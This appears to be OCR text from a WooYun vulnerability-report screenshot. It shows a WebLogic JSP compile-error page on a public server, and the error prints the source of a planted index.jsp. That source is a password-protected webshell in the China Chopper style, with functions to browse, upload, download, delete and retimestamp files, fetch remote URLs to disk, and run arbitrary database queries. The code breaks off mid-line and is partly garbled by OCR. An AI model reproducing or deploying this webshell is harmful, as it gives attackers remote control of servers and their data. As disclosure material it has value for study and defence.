 http://220.194.62.66/is/
JSP compile err...
WooYun.org | 提...
联通时科_百度搜索
联通时科（北京）...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Compilation of 'C:\bea\user_projects\domains\mydomain\.\myserver\.wlnotdelete\extract\myserver_is_is\jsp_servlet\__index.java' failed:
C:\bea\user_projects\domains\mydomain\.\myserver\.wlnotdelete\extract\myserver_is_is\jsp_servlet\__index.java:120: cannot resolve symbol
probably occurred due to an error in /index.jsp line 1:
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8";String EC(String s)throws Exception{return new String
(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-
1){return DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);if(x.length>4){c.setCatalog(x[4]);}
return c;}}void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(String
s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd
HH:mm:ss");for(int i=0; i<l.length; i++){dt=new java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ +=l[i].canWrite()?" W":"";if(l
[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append
(sF);}void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int k=0; k < x.length; k++){if(!x[k].delete()){EE(x
[k].getPath());}}}f.delete();}void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();ServletOutputStream os=r.getOutputStream
();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}
os.write(("|"+"<-").getBytes(),0,3);os.close();is.close();}void GG(String s,String d)throws Exception{String h="0123456789ABCDEF";File f=new File(s);f.createNewFile
();FileOutputStream os=new FileOutputStream(f);for(int i=0; i<d.length();i+=2){os.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf(d.charAt(i+1))));}os.close();}void
HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File z[]=sf.listFiles();for(int j=0;
j<z.length; j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);int
n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}void II(String s,String d)throws Exception{File sf=new File
(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Exception{File f=new File(s);f.mkdir();}void KK(String s,String t)throws Exception{File f=new File
(s);SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}void LL(String s,String d)throws
Exception{URL u=new URL(s);int n=0;FileOutputStream os=new FileOutputStream(d);HttpURLConnection h=(HttpURLConnection) u.openConnection();InputStream
is=h.getInputStream();byte[] b=new byte[512];while((n=is.read(b))!=-1){os.write(b,0,n);}os.close();is.close();h.disconnect();}void MM(InputStream is,StringBuffer sb)
throws Exception{String l;BufferedReader br=new BufferedReader(new InputStreamReader(is));while((l=br.readLine())!=null){sb.append(l+"\r\n");}}void NN(String
s,StringBuffer sb)throws Exception{Connection c=GC(s);ResultSet r=s.indexOf("jdbc:oracle")!=-1?c.getMetaData().getSchemas():c.getMetaData().getCatalogs();while
(r.next()){sb.append(r.getString(1)+"\t");}r.close();c.close();}void OO(String s,StringBuffer sb)throws Exception{Connection c=GC(s);String[] x=s.trim().split
("\r\n");ResultSet r=c.getMetaData().getTables(null,s.indexOf("jdbc:oracle")!=-1?x.length>5?x[5]:x[4]:null,"%",new String[]{"TABLE"});while(r.next()){sb.append
(r.getString("TABLE_NAME")+"\t");}r.close();c.close();}void PP(String s,StringBuffer sb)throws Exception{String[] x=s.trim().split("\r\n");Connection c=GC
(s);Statement m=c.createStatement(1005,1007);ResultSet r=m.executeQuery("select * from "+x[x.length-1]);ResultSetMetaData d=r.getMetaData();for(int
i=1;i<=d.getColumnCount();i++){sb.append(d.getColumnName(i)+" ("+d.getColumnTypeName(i)+")\t");}r.close();m.close();c.close();}void QQ(String cs,String s,String
q,StringBuffer sb,String p)throws Exception{Connection c=GC(s);Statement m=c.createStatement(1005,1008);BufferedWriter bw=null;try{ResultSet r=m.executeQuery
(q.indexOf("--f:")!=-1?q.substring(0,q.indexOf("--f:")):q);ResultSetMetaData d=r.getMetaData();int n=d.getColumnCount();for(int i=1; i <=n; i++){sb.append
(d.getColumnName(i)+"\t|\t");}sb.append("\r\n");if(q.indexOf("--f:")!=-1){File file=new File(p);if(q.indexOf("-to:")==-1){file.mkdir();}bw=new BufferedWriter(new
OutputStreamWriter(new FileOutputStream(new File(q.indexOf("-to:")!=-1?p.trim():p+q.substring(q.indexOf("--f:")+4,q.length()).trim()),true),cs));}while(r.next()){for
(int i=1; i<=n;i++){if(q.indexOf("--f:")!=-1){bw.write(r.getObject(i)+""+"\t");bw.flush();}else{sb.append(r.getObject(i)+""+"\t|\t");}}if(bw!=null){bw.newLine();}
sb.append("\r\n");}r.close();if(bw!=null){bw.close();}}catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!
\t|\t\r\n");}catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}%><%cs=request.getParameter("z0")!=null?request.getParameter("z0")
www.wooyun.org